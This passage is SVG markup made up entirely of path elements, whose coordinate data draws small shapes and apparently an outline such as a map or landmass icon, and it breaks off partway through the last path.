                <path d="M18.4,19.9C18.4,19.9,18.4,19.9,18.4,19.9c-0.1-0.1-0.1,0-0.1-0.1c0,0,0-0.1,0-0.1c0,0-0.1,0-0.1-0.1&#xA;		c0-0.1,0-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1c0,0,0.1,0,0.1-0.1c0-0.1-0.1-0.1-0.2-0.1c-0.1-0.1-0.1-0.2-0.3-0.2c0,0-0.1,0-0.1-0.1&#xA;		c-0.1,0-0.1-0.1-0.1-0.1c-0.1,0-0.3-0.1-0.3-0.1v0c0,0,0,0,0,0s0,0,0,0l0,0c0,0-0.1,0-0.1,0h-0.1c0,0-0.1-0.1-0.1-0.1&#xA;		c0,0-0.1,0-0.1,0c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.1,0.1c0,0-0.1,0.1-0.1,0.1c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0-0.1,0&#xA;		c0,0,0-0.1,0-0.2c-0.1,0-0.2-0.1-0.2-0.1c-0.1,0-0.1,0.1-0.2,0.1c0,0-0.1,0-0.1,0c0,0.1,0.1,0,0.2,0.1c0,0,0,0,0,0c0,0,0,0,0.1,0&#xA;		c0.1,0,0.1,0,0.1,0h0c0,0.1-0.2,0.1-0.3,0.1c0,0,0.1,0,0.1,0.1c0,0,0,0.1,0,0.1c0,0,0,0,0.1,0c0,0,0.1-0.1,0.1-0.1v0&#xA;		c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.3,0.1c0.1,0,0.2,0.1,0.2,0.1c0,0.1,0,0.1,0.1,0.2c0,0-0.1,0-0.1,0.1c0,0,0,0,0.1,0h0.1&#xA;		c0,0,0.1,0,0.1,0c0.1,0,0.2,0.2,0.3,0.2c0.1,0,0.1,0,0.2,0c0,0,0-0.1,0-0.1c0.1,0,0.1-0.1,0.2-0.1c0.2,0,0.3,0.1,0.4,0.2&#xA;		c0,0,0.1,0,0.1,0c0,0.1,0.1,0.1,0.2,0.1L18.4,19.9C18.3,19.9,18.4,20,18.4,19.9C18.4,20,18.4,20,18.4,19.9&#xA;		C18.4,20,18.4,19.9,18.4,19.9C18.5,19.9,18.4,19.9,18.4,19.9z"/>
                <path d="M18.7,19c-0.1-0.1-0.1-0.1-0.2-0.1c0,0,0.1,0,0.1,0.1C18.7,19,18.7,19,18.7,19c0,0.1,0,0.1,0.1,0.1&#xA;		c0,0,0,0,0,0C18.8,19.1,18.8,19.1,18.7,19C18.8,19,18.8,19,18.7,19z"/>
                <path d="M19,19.3c0,0.1,0,0.1,0.1,0.1c0,0,0,0,0,0s0,0,0,0c0,0,0,0,0,0C19.2,19.4,19.1,19.3,19,19.3z"/>
                <path d="M20,19.9c0,0,0,0.1,0.1,0.1C20.1,20,20.1,20,20,19.9C20.1,20,20,19.9,20,19.9z"/>
                <path d="M19.8,19.8c0,0.1,0.1,0.1,0.1,0.1c0,0,0,0,0,0C19.9,19.9,19.9,19.8,19.8,19.8z"/>
                <path d="M19.8,19.6c0,0,0.1,0.2,0.1,0.2C19.9,19.7,19.9,19.7,19.8,19.6z"/>
                <path d="M19.5,19.5L19.5,19.5L19.5,19.5c0,0.1,0.1,0.1,0.1,0.1c0,0,0,0,0,0C19.7,19.6,19.6,19.6,19.5,19.5z"/>
                <path d="M19.3,19.4C19.3,19.4,19.3,19.4,19.3,19.4L19.3,19.4L19.3,19.4C19.4,19.4,19.3,19.4,19.3,19.4z"/>
                <path d="M19.3,19.4C19.3,19.4,19.3,19.4,19.3,19.4L19.3,19.4L19.3,19.4z"/>
                <path d="M15.5,20.1c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0.1,0v-0.1C15.6,20.1,15.6,20.1,15.5,20.1z"/>
                <path d="M14.9,17.1c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0.1c0,0,0,0,0,0.1c0,0,0,0,0,0c0,0,0-0.1-0.1-0.1&#xA;		c-0.1,0-0.1,0.1-0.2,0.1c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0.1,0,0-0.1,0.1-0.2c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		c0,0,0,0,0,0h0.1c0,0,0,0,0,0c0,0,0,0,0,0.1c0,0.1,0.1,0.1,0.1,0.2c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0,0.1-0.1c0,0-0.1-0.1-0.1-0.1&#xA;		c0,0,0,0,0-0.1c0,0,0,0,0,0v0c0,0,0,0.1,0.1,0.1c0-0.1,0.1-0.1,0.1-0.1C15.1,17.4,15,17.2,14.9,17.1C14.9,17.1,14.9,17.1,14.9,17.1&#xA;		z"/>
                <path d="M13.8,17.3L13.8,17.3c0.1,0,0.2-0.1,0.2-0.2c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0,0,0,0.1&#xA;		C14,17.1,13.9,17.1,13.8,17.3z"/>
                <path d="M14.1,16.4C14.1,16.4,14.2,16.4,14.1,16.4c0.1,0.1,0.1,0.1,0.1,0.1h0v0c0,0,0,0,0,0c0,0,0,0.1,0.1,0.1&#xA;		s0,0,0.1,0c0.1,0,0.1,0.1,0.1,0.1c0,0,0-0.1,0-0.1c0,0,0.1,0.1,0.2,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1&#xA;		c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0-0.1-0.1-0.1c0,0-0.1,0-0.1,0c0,0,0,0,0,0c-0.1,0-0.1-0.1-0.1-0.2&#xA;		c0-0.1,0.1-0.1,0.1-0.2c0-0.1-0.1-0.1-0.1-0.2c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0,0-0.1-0.1-0.1c0,0,0,0,0,0.1&#xA;		c0,0.1,0,0.1,0,0.1c0,0,0,0.1,0,0.1C14.1,16.2,14.1,16.3,14.1,16.4z"/>
                <path d="M14.8,16.7C14.8,16.7,14.8,16.7,14.8,16.7c-0.1,0-0.1,0-0.1,0c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0c0,0,0,0-0.1,0&#xA;		v0c0,0,0,0.1,0.1,0.1v0c0,0,0,0.1,0,0.1c0,0,0,0,0,0v0c0,0,0-0.1,0-0.1h0.1c0,0,0,0,0-0.1c0,0,0,0,0,0S14.9,16.8,14.8,16.7&#xA;		C14.8,16.8,14.8,16.8,14.8,16.7C14.8,16.8,14.8,16.8,14.8,16.7z"/>
                <path d="M14.6,16.9c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0.1,0,0.2C14.4,17,14.6,17,14.6,16.9z"/>
                <path d="M14.6,17c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0c0,0,0,0,0-0.1&#xA;		C14.6,17.1,14.6,17.1,14.6,17C14.6,17,14.6,17,14.6,17z"/>
                <path d="M14.6,17.1C14.6,17.1,14.6,17.1,14.6,17.1c0-0.1,0.1-0.1,0.1-0.2c0,0,0,0,0,0C14.7,17,14.6,17.1,14.6,17.1z"/>
                <path d="M14.8,17.1C14.7,17.1,14.7,17.1,14.8,17.1C14.7,17.1,14.7,17.1,14.8,17.1C14.7,17.2,14.7,17.2,14.8,17.1&#xA;		C14.7,17.2,14.8,17.1,14.8,17.1z"/>
                <path d="M14.7,16.8c0-0.1-0.1-0.1-0.1-0.1h0c0,0,0,0,0,0.1C14.6,16.8,14.6,16.8,14.7,16.8&#xA;		C14.6,16.8,14.7,16.9,14.7,16.8z"/>
                <path d="M14.2,16.6L14.2,16.6c0,0,0.1,0.2,0.1,0.2c0,0,0-0.1,0-0.1C14.3,16.6,14.3,16.6,14.2,16.6z"/>
                <path d="M14.4,16.6C14.4,16.6,14.4,16.6,14.4,16.6C14.4,16.6,14.4,16.6,14.4,16.6z"/>
                <path d="M14.3,14.8c-0.1,0-0.2,0.2-0.2,0.3c0,0.1,0,0.1,0.1,0.1C14.3,15.3,14.4,14.8,14.3,14.8z"/>
                <path d="M12.8,15.7C12.8,15.6,12.8,15.6,12.8,15.7c-0.1-0.1-0.3,0-0.3,0c0,0,0,0,0,0.1c0,0.1,0,0.1,0.1,0.1&#xA;		C12.7,15.9,12.8,15.7,12.8,15.7z"/>
                <path d="M12.1,18.8C12.1,18.8,12.1,18.9,12.1,18.8C12.2,18.9,12.2,18.9,12.1,18.8c0.1,0.1,0.1,0.1,0.1,0.1&#xA;		c0,0,0,0,0-0.1c-0.1,0-0.1-0.1-0.1-0.2C12.1,18.7,12,18.7,12.1,18.8C12,18.8,12.1,18.8,12.1,18.8z"/>
                <path d="M12.4,18.9C12.4,18.9,12.5,18.9,12.4,18.9C12.5,18.9,12.4,18.9,12.4,18.9C12.4,18.9,12.4,18.9,12.4,18.9&#xA;		C12.4,18.9,12.4,18.9,12.4,18.9C12.4,18.9,12.4,18.9,12.4,18.9z"/>
                <path d="M11.2,18.6L11.2,18.6C11.1,18.6,11.1,18.7,11.2,18.6c0,0.1,0,0.1,0.1,0.1C11.2,18.7,11.2,18.7,11.2,18.6&#xA;		C11.2,18.7,11.2,18.6,11.2,18.6z"/>
                <path d="M11,18.3L11,18.3L11,18.3c0,0,0.1,0.1,0.1,0.1C11.1,18.5,11,18.4,11,18.3z"/>
                <path d="M15.5,13.6C15.5,13.7,15.5,13.7,15.5,13.6c0.1,0.1,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0,0.1,0,0.1l0,0.1&#xA;		c0,0-0.1,0.1-0.1,0.1c0,0,0,0.1,0.1,0.1v0c0,0,0,0,0,0c0.1,0,0.1-0.2,0.1-0.2c0,0,0,0,0,0c0,0,0,0,0-0.1l0,0c0,0,0,0,0-0.1&#xA;		c-0.1,0-0.1,0-0.1,0C15.6,13.5,15.5,13.6,15.5,13.6z"/>
                <path d="M15.9,13.7c0.1,0,0.1-0.1,0.1-0.1c0,0,0,0,0.1,0c0.1,0,0.1-0.2,0-0.2c-0.1,0-0.1,0.1-0.2,0.1&#xA;		c0,0-0.1,0.1-0.1,0.1C15.8,13.6,15.9,13.6,15.9,13.7C15.9,13.6,15.9,13.7,15.9,13.7z"/>
                <path d="M16.5,13.1c0,0-0.1,0.2-0.2,0.2c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2,0.1-0.3,0.2c0,0-0.1,0-0.1,0c0,0,0,0,0.1,0&#xA;		c0.1,0,0.2,0,0.3-0.1c0,0,0.1,0,0.1,0c0,0,0,0,0.1,0c0.1,0,0.1,0,0.1,0c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0,0,0,0,0.1,0.1&#xA;		c0-0.1,0.1-0.1,0.1-0.1c0,0,0,0,0.1,0c0,0-0.1-0.1-0.1-0.1c0,0,0,0,0,0c0,0,0,0.1,0.1,0.1c0,0,0.1,0,0.1-0.1h0.1c0,0,0,0,0,0&#xA;		c0-0.1,0.1-0.1,0.1-0.1c0,0,0,0,0,0.1c0.1,0,0.1-0.1,0.1-0.1c0,0,0-0.1,0-0.1c0-0.1,0.1-0.1,0.1-0.1c0-0.1,0-0.2,0-0.2c0,0,0,0,0,0&#xA;		c0,0,0,0,0,0c0-0.1,0.1-0.1,0.1-0.2c0-0.1-0.1-0.1-0.1-0.2c0,0,0-0.1,0-0.1c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		c-0.1,0.1-0.1,0-0.1,0c-0.1,0-0.1,0.1-0.1,0.2c0,0,0,0,0,0.1c0,0.2-0.2,0.4-0.3,0.4C16.6,13,16.6,13,16.5,13.1&#xA;		C16.5,13,16.5,13,16.5,13.1c0.1-0.1,0.1-0.1,0.1-0.1C16.5,13,16.5,13.1,16.5,13.1z"/>
                <path d="M17,12c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0.1c0,0,0,0.1,0,0.1h0c0,0,0.1,0,0.1-0.1c0,0-0.1,0-0.1-0.1&#xA;		c0-0.1,0.1,0,0.1,0c0,0,0,0,0,0c0.1,0.1,0.1,0.1,0.2,0.1c0-0.1,0.1-0.2,0.2-0.2c0.1,0,0.1,0,0.2,0c0,0-0.1,0-0.1-0.1c0,0,0,0,0-0.1&#xA;		c0,0-0.1,0-0.1,0c-0.2,0-0.3-0.2-0.4-0.2c0,0,0,0,0,0.1c0,0,0,0,0,0.1C17.2,11.7,17.2,11.9,17,12C17.1,11.9,17,11.9,17,12L17,12&#xA;		C17,11.9,17,11.9,17,12L17,12L17,12z"/>
                <path d="M17.7,11.8C17.7,11.8,17.7,11.9,17.7,11.8c0,0,0.1,0,0.1-0.1l0,0C17.8,11.7,17.7,11.8,17.7,11.8z"/>
                <path d="M17.8,11.7L17.8,11.7L17.8,11.7L17.8,11.7z"/>
                <path d="M18.2,11.6L18.2,11.6C18.2,11.6,18.1,11.6,18.2,11.6c-0.1,0-0.2,0.1-0.2,0.1c0,0,0,0,0,0&#xA;		C18.1,11.7,18.1,11.6,18.2,11.6z"/>
                <path d="M18.3,11.5C18.4,11.5,18.4,11.4,18.3,11.5C18.4,11.4,18.3,11.4,18.3,11.5C18.3,11.5,18.3,11.5,18.3,11.5&#xA;		C18.3,11.5,18.3,11.5,18.3,11.5z"/>
                <path d="M17.4,10.1c0-0.1-0.1-0.1-0.1-0.2c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0,0,0,0,0.1c-0.1,0-0.1,0.1-0.1,0.3&#xA;		c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0,0.2,0,0.3c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.1c0,0.1,0,0.1,0,0.2c0,0,0,0.1,0,0.1&#xA;		c0.1,0,0.1-0.1,0.1-0.1c0,0,0,0,0.1,0c0,0,0,0.1,0.1,0.1c0,0,0,0,0,0c0-0.1-0.1-0.1-0.1-0.3c0-0.1,0-0.3,0.1-0.3c0,0,0.1,0,0.1,0.1&#xA;		c0-0.1-0.1-0.2-0.1-0.3c0,0,0-0.1,0-0.1v-0.1C17.4,10.3,17.4,10.2,17.4,10.1z"/>
                <path d="M5.3,6.3L5.3,6.3C5.3,6.3,5.3,6.3,5.3,6.3z"/>
                <path d="M4.5,6.1c0,0,0.1,0,0.1,0c0.1,0,0,0.1,0.1,0.2c0,0,0.1,0,0.1,0c0,0,0,0,0,0h0.4c0,0,0,0,0,0C5.2,6.2,5,6.2,5,6&#xA;		c0-0.3,0.3-0.6,0.6-0.7c0.1,0,0.1-0.1,0.2-0.1C5.9,5.2,5.9,5.1,6,5C6.1,5,6.2,5,6.4,4.9c0.1-0.1,0.5-0.1,0.5-0.3&#xA;		c0-0.1-0.1-0.1-0.2-0.1C6.5,4.5,6.2,4.8,6,4.8c-0.1,0-0.1-0.1-0.1-0.1c-0.1,0-0.1,0.1-0.2,0.1c-0.2,0-0.3,0.2-0.4,0.2&#xA;		c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.1,0.1c0,0,0,0.1,0,0.1c0,0.1-0.3,0.2-0.3,0.3c0,0,0.1,0.1,0.1,0.1c-0.1,0-0.2,0.1-0.2,0.1&#xA;		c0,0.1,0,0.1,0,0.1C4.6,5.9,4.4,5.9,4.5,6.1C4.4,6.1,4.5,6.1,4.5,6.1z"/>
                <path d="M5.3,6.3L5.3,6.3C5.3,6.3,5.3,6.3,5.3,6.3L5.3,6.3z"/>
                <path d="M22.9,6.9c-0.4-0.2-0.9-0.5-1.5-0.5c-0.2,0-0.3,0-0.2,0.1c0.2,0.5-0.2,0-0.3,0l-1.1,0&#xA;		c-0.1-0.3-0.2-0.3-0.6-0.3c-0.2,0-0.5,0.1-0.6,0c-0.1-0.1-0.1-0.2-0.2-0.2c-0.3-0.1-0.6-0.2-1-0.2c-0.4,0-0.4,0.2-0.5,0.4&#xA;		c-0.4,0-0.5,0-0.8,0C16,6.1,15.9,6,15.8,6c0,0.1,0,0.2-0.1,0.2c-0.2,0-0.3-0.3-0.3-0.4c0,0,0.4-0.3-0.6-0.4c-0.1,0-0.2,0-0.2,0.2&#xA;		H14c-0.2,0-1-0.1-1.1-0.3c-0.7,0.5-0.5,0.2-0.5,0.2c0.2-0.2,1.6-0.6,0.4-0.9h-0.5c-0.1-0.1-0.2-0.3-0.4-0.3c-0.3,0-0.4,0.2-0.5,0.3&#xA;		c-0.1,0.1-0.7,0.3-0.7,0.1c-0.2,0.1-0.9,0.1-1.2,0.4C9.4,5.3,9.4,5.5,9.3,5.5c-0.2,0-0.8-0.1-0.8,0.2c0,0.1,0.1,0.1,0.1,0.2&#xA;		c-0.1,0.1-0.1,0-0.5,0C7.8,6.3,7.8,5.8,7.7,5.7C7.7,5.9,7.6,6,7.5,6c0,0.1,0.2,0.3,0.1,0.4C7.5,6.6,7.8,7,7.6,7&#xA;		C7.4,7,7.4,6.2,7.4,6.1c0-0.2,0.3-0.2-0.1-0.3C7,5.7,6.6,6,6.6,6.2c0,0.2,0.1,0.4,0.2,0.5c0.3,0.4-0.4-0.1-0.6-0.1&#xA;		C5.5,6.4,5.7,6.7,5.7,6.7c0,0.4-0.2,0.1-0.3,0.1C5.3,6.8,5,7,4.8,6.9c-0.1-0.3-0.9,0.4-1,0.4c-0.1,0-0.1,0-0.1-0.1&#xA;		c0.1-0.2,0-0.6-0.2,0c0,0,0.1,0.1,0.1,0.1c0,0.2-0.3,0.1-0.4,0.1C2.9,7.5,3,7.9,2.4,7.7v0.2c-0.3,0-0.2-0.3-0.3-0.5&#xA;		c0.2,0,0.3,0,0.5,0c0.3,0.1,0.8-0.3,0-0.5C2.3,6.8,1.8,6.6,1.6,6.6c0,0,0,0-0.1,0C1.4,6.6,1.2,6.7,1.2,6.8c0,0.1,0.2,0.1,0.2,0.2&#xA;		c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0.1,0.1,0.1,0.2c0,0.1-0.1,0.1-0.1,0.1c0,0.1,0.1,0.1,0.1,0.2c0,0,0,0.1-0.1,0.1C1.5,8,1.6,8,1.6,8.1&#xA;		c0,0.2-0.3,0.3-0.4,0.5c0,0.1,0.1,0.1,0.1,0.2C1.2,8.8,1.1,8.9,1,8.9c-0.1,0-0.1,0-0.2,0S0.4,9,0.5,9c0.2,0.2,0.1,0.3,0.1,0.3&#xA;		c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.2,0.2-0.2,0.3C0.2,9.8,0,9.8,0,9.9c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0.2,0.2,0.3&#xA;		c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0.1,0.2,0.1,0.3c0,0.1-0.1,0.1-0.1,0.1c-0.1,0.1-0.1,0.2-0.1,0.3c0,0.1,0.1,0.1,0.2,0.1&#xA;		c0.2,0,0.2-0.1,0.4-0.1c0.1,0,0.1,0.3,0.2,0.3v0.2c0,0,0,0,0,0l0,0c0,0,0.1,0,0.1,0c0.1,0,0.1-0.2,0.2-0.2c0.1,0,0.3,0.4,0.4,0.4&#xA;		c0.1,0,0.3-0.1,0.3-0.2c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1-0.1c0,0,0.4-0.2,0.5-0.2c0,0-0.1,0.1-0.1,0.1c0,0,0.1,0.2-0.1,0.2&#xA;		c0.1,0.3,0.7,0.2,0.7,0.6l0,0l0,0c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.3,0c-0.1,0-0.2,0-0.2-0.1c-0.1,0-0.1-0.1-0.2-0.1&#xA;		c-0.1,0-0.2,0-0.3,0c-0.1,0-0.1,0.1-0.2,0.1c0,0-0.1,0-0.2,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0.1c-0.1,0-0.4,0-0.4,0.2c0,0,0.1,0,0.1,0&#xA;		c0,0,0,0,0,0.1c0,0.1-0.1,0.1-0.1,0.1c0.1,0,0.1,0,0.2,0.1C1,13,1.1,13,1.2,13.1c0,0,0,0,0,0h0.1c0.1,0,0.1,0.1,0.2,0.1&#xA;		c0.1,0,0.1-0.1,0.2-0.1s0.1,0.1,0.2,0.1c0.1,0,0.2-0.1,0.2-0.1c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0v0.1c0,0,0,0,0,0.1&#xA;		c0,0.1,0,0.1,0,0.2c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2-0.1,0.3c0,0,0,0,0,0.1l0.1,0.3c0,0.1,0,0.2,0,0.2c0,0,0.1,0.1,0.1,0.1&#xA;		c0.1,0.1,0.1,0.2,0.2,0.2c0,0,0.1,0.1,0.1,0.1c0,0,0,0.1,0,0.1c0,0,0.1,0,0.1,0c0,0,0,0,0.1,0.1c0,0.1,0.1,0.1,0.1,0.2&#xA;		c0,0.2,0,0.3,0.2,0.3c0,0.1,0.1,0.3,0.2,0.3c0.1,0.1,0.1,0.1,0.1,0.2c0,0,0,0.1,0,0.1c0,0.1,0,0.2,0.1,0.3c0,0.1,0,0.1,0,0.1&#xA;		c0,0,0.1,0.1,0.2,0.1l0,0c0.1,0,0.1,0,0.2-0.1h0.2c0.1,0,0.3-0.2,0.3-0.2c0.1,0,0.3-0.1,0.4-0.1c0,0,0,0,0,0c0-0.1,0.3-0.2,0.4-0.2&#xA;		C5,16,5.1,16,5.1,16c0.1,0,0.1-0.1,0.1-0.1c0.1,0,0.1-0.1,0.1-0.1c0-0.1,0.1-0.1,0.1-0.1c0-0.1,0.1-0.2,0.1-0.3c0,0-0.1,0-0.1-0.1&#xA;		v0c0,0,0-0.1-0.1-0.1c-0.1,0-0.2-0.1-0.3-0.2v-0.2c-0.2,0.1-0.2,0.3-0.5,0.3c-0.1,0-0.2,0-0.2-0.1c0-0.1,0-0.1,0-0.2c0,0,0,0,0-0.1&#xA;		c-0.1,0,0,0.1-0.1,0.1c0,0,0-0.1,0-0.1c-0.1,0-0.3-0.2-0.3-0.4c0,0,0-0.1,0-0.1c0-0.1,0-0.2,0.1-0.2c0.1,0,0.2,0.2,0.3,0.3&#xA;		c0,0,0,0.1,0,0.1c0.1,0.1,0.1,0,0.2,0.1c0.1,0.1,0.1,0.1,0.2,0.1h0.2c0,0,0.1-0.1,0.1-0.1c0.1,0,0.1,0.1,0.2,0.2c0,0,0.1,0,0.2,0&#xA;		c0.1,0,0.4,0.1,0.4,0.1c0,0,0,0,0,0l0.2,0c0,0,0,0,0,0l0.1,0c0.1,0,0.1,0,0.1,0c0.1,0,0.1,0,0.1,0c0.1,0,0.1,0.1,0.1,0.2&#xA;		c0.1,0.1,0.2,0.2,0.3,0.2c0,0,0.1,0,0.1,0c0,0,0,0.1-0.1,0.1c0,0-0.1,0-0.1,0C7,15.4,7,15.6,7.2,15.6c0.1,0,0.1-0.2,0.2-0.2h0&#xA;		c0,0,0,0.1,0,0.1c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0,0.1,0,0.1l0,0c0,0,0,0.1,0,0.1c0,0.1,0.1,0.2,0.1,0.3c0,0.1,0.1,0.3,0.1,0.3&#xA;		c0,0.1,0,0.1,0.1,0.2c0,0.1,0,0.1,0.1,0.2c0,0,0.1,0.1,0.1,0.2c0,0.1,0.1,0.2,0.1,0.3c0,0,0,0.1,0,0.1c0,0,0,0.1,0.1,0.1&#xA;		c0,0,0-0.1,0.1-0.1c0-0.1,0,0,0.1-0.1c0,0,0-0.1,0.1-0.2c0,0,0.1,0,0.1,0l0,0l0-0.1c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.1,0-0.2&#xA;		c0-0.1,0.1-0.1,0.2-0.1c0,0,0.1-0.1,0.1-0.1C8.9,16,9,15.9,9.1,15.8c0.1-0.1,0.2-0.1,0.3-0.2c0,0,0-0.1,0.1-0.2&#xA;		c0,0,0.1-0.1,0.2-0.1c0,0,0,0.1,0.1,0.1c0.1,0,0.3,0,0.3-0.2c0.1,0,0.2,0,0.2,0.1c0,0.1,0,0.1,0.1,0.2c0,0.1,0.1,0.1,0.2,0.2&#xA;		c0.1,0.1,0.1,0.2,0.1,0.3c0,0,0,0,0,0.1c0,0.1,0,0.1,0,0.1c0,0.1,0,0.1,0.1,0.1c0.1,0,0.2-0.1,0.3-0.2c0,0,0,0.1,0,0.1&#xA;		c0,0,0.1,0,0.1,0c0.1,0.1,0,0.2,0,0.2c0,0.2,0.1,0.3,0.1,0.5c0,0.1,0,0.2,0,0.2h0h0c0,0.1,0,0.1,0,0.2c0,0,0,0,0,0c0,0,0,0,0.1,0&#xA;		c0.1,0,0.1,0.2,0.1,0.2c0.1,0.1,0.1,0.2,0.1,0.4c0.1,0.2,0.2,0.3,0.3,0.4c0,0,0,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0.1,0&#xA;		c0-0.1,0-0.1,0-0.1c0-0.1-0.1-0.1-0.1-0.2c0,0,0,0,0-0.1c0-0.2-0.3-0.3-0.4-0.4c0,0,0-0.1-0.1-0.2h0c0-0.1-0.2-0.1-0.2-0.2&#xA;		c0-0.1,0.1-0.2,0.1-0.3c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0.1,0,0.1,0,0.1,0.1c0,0,0,0.1,0,0.1c0.1,0,0.1,0,0.2,0.1&#xA;		c0.1,0.1,0,0.1,0.1,0.1c0,0.1,0.1,0.1,0.2,0.1c0,0,0,0.1,0,0.1c0,0,0,0,0,0.1c0,0,0,0.1,0,0.1c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0-0.1&#xA;		c0,0,0,0,0,0c0.1,0,0.1-0.1,0.1-0.1c0.1-0.1,0.1-0.1,0.3-0.2c0-0.1,0.1-0.1,0.1-0.2c0-0.2-0.1-0.4-0.2-0.5&#xA;		c-0.1-0.1-0.2-0.2-0.3-0.3c0,0,0,0,0-0.1c0-0.2,0.2-0.2,0.3-0.4c0.1,0,0.1,0,0.2,0.1c0,0,0,0.1,0,0.1c0.1,0,0-0.1,0.1-0.1&#xA;		c0,0,0.1-0.1,0.2-0.1c0.1,0,0.2,0,0.2-0.1c0,0,0.1-0.1,0.1-0.1c0.1,0,0.1,0,0.1,0c0.2,0,0.3-0.1,0.4-0.2c0,0,0.1,0,0.1-0.1&#xA;		c0.1,0,0.2-0.2,0.2-0.3c0-0.1,0.2-0.3,0.2-0.3c0-0.1,0.1-0.2,0.1-0.3c0-0.2-0.1-0.3-0.1-0.4c0,0,0-0.1-0.1-0.1l0,0h0&#xA;		c0,0,0-0.1,0-0.1c0,0-0.1-0.1-0.1-0.1c0-0.1,0.1-0.1,0.1-0.1c0-0.1,0.3-0.1,0.4-0.2c0-0.1-0.1,0-0.2,0c0,0-0.1-0.1-0.1-0.1&#xA;		c0,0,0,0.1-0.1,0.1c0,0-0.1,0-0.1,0c-0.1,0,0-0.1-0.1-0.1c0,0-0.1,0-0.1-0.1c0-0.1,0.1-0.1,0.2-0.1c0.1,0,0.2-0.1,0.2-0.2&#xA;		c0,0,0-0.1,0.1-0.1c0,0,0.1,0.1,0.1,0.1c0,0.1-0.1,0.1-0.1,0.2c0.1,0,0.3-0.1,0.4-0.1c0.1,0,0.1,0.1,0.2,0.1c0,0.1,0,0.1,0,0.1&#xA;		c0,0.1-0.1,0-0.1,0.1c0,0,0,0.1,0.1,0.1c0,0,0,0,0.1,0c0.1,0,0.1,0,0.1,0.1c0,0,0,0.1-0.1,0.1v0.1c0,0,0,0,0.1,0c0,0,0,0.1,0,0.1&#xA;		c0,0,0,0.1,0,0.1c0,0,0,0,0,0.1c0,0,0,0,0,0.1h0.1c0,0,0,0,0.1,0c0,0,0.1-0.1,0.2-0.1c0.1,0,0.1-0.1,0.1-0.2c0-0.2-0.1-0.3-0.2-0.4&#xA;		c0,0-0.1-0.1-0.1-0.2c0.1,0,0.1,0,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0.1-0.1,0.1-0.2,0.2-0.3c0,0,0.2,0.1,0.3,0.1c0.3,0,0.5-0.6,0.7-0.8&#xA;		c0.1-0.1,0.2-0.2,0.2-0.4c0-0.1,0-0.2,0.1-0.4c0-0.1,0.1-0.2,0.1-0.3c0-0.1-0.2-0.4-0.3-0.3c-0.3,0.2-0.4-0.1-0.4-0.1&#xA;		c0-0.1,0.3-0.3,0.4-0.4C16.9,9.3,17.1,9,17.3,9c0.2-0.1,0.8-0.1,0.9-0.1c0.2,0,0.3,0.1,0.4,0.1c0.1,0,0.1,0,0.3,0&#xA;		c0.1-0.3,0.2-0.5,0.6-0.5c0.1,0,0.1,0,0.3,0c-0.1,0.1-0.1,0.5,0.4-0.2c0.1,0,0.3,0.1-0.1,0.3c-0.1,0.1-0.3,0-0.3,0.2&#xA;		c-0.1,0.1-0.2,0.3-0.3,0.4c-0.1,0.1-0.3,0.2-0.3,0.4c0,0.2,0.1,0.8,0.2,0.9c0.1-0.1,0.2-0.4,0.4-0.5c0-0.1,0.2-0.2,0.2-0.3&#xA;		c0-0.2,0.2-0.2,0.2-0.3c0-0.1,0-0.1,0-0.2c0.4-0.9,0.8-0.4,0.9-0.4c0.4,0,0.7-0.6,1.1-0.6c0.7,0,0.1-0.3,0.1-0.4&#xA;		c0-0.2,0.3-0.2,0.3-0.3c0-0.1,0-0.2,0.1-0.2c0.3,0,0.6,0.4,0.8,0.4c0.1,0,0.1-0.2,0.2-0.2c0.1-0.1,0.2-0.1,0.3-0.1&#xA;		C23.8,7.2,23.2,7.1,22.9,6.9z M6,13.3c-0.1,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0,0,0,0.1,0,0.1C5.9,13.2,6,13.3,6,13.3z&#xA;		 M3.1,12.2C3.1,12.2,3.1,12.2,3.1,12.2C3.1,12.2,3.1,12.2,3.1,12.2z 